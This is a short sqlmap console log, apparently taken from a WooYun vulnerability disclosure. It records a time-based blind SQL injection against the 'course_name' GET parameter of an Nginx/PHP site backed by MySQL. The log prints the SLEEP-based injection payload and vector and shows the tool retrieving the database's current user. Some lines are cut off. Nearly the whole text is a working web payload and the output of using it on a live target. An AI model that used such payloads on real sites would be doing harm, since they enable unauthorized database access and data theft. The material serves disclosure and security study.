 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: course_name (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: course_name=e' AND (SELECT * FROM (SELECT(SLEEP(20)))jWPT) AND
Vector: AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,
---
[15:17:45] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.16
back-end DBMS: MySQL 5.0.12
[15:17:45] [INFO] fetching current user
[15:17:45] [INFO] resumed: master@10.0.0.%
[15:17:45] [DEBUG] performed 0 queries in 0.00 seconds
current user: 'master@10.0.0.%'
[15:17:45] [INFO] fetched data logged to text files under 'C:\Users\Adminis
m'
www.wooyun.org